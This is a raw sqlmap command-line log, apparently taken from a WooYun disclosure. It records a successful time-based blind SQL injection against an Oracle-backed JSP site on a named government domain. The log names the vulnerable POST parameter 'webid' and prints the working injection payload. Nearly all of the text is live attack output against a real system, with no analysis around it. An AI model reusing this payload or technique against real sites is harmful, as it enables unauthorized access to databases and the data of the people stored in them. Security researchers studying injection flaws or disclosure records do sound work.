 sqlmap
|_|           |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
 It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 09:31:41
[09:31:41] [INFO] parsing HTTP request from '7.txt'
[09:31:41] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set
-Cookie header which intersect with yours. Do you want to merge them in futher requests? [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: webid (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: currpage=&stateid=1&applystarttime=&applyendtime=&webid=1 AND 2243=DBMS_PIPE.RECEIVE_ME
SSAGE(CHR(98)||CHR(109)||CHR(81)||CHR(102),30)
---
[09:31:42] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[09:31:42] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\zfxxgk.liaocheng.gov.cn'
[*] shutting down at 09:31:42
www.wooyun.org
C:\Python27\sqlmap>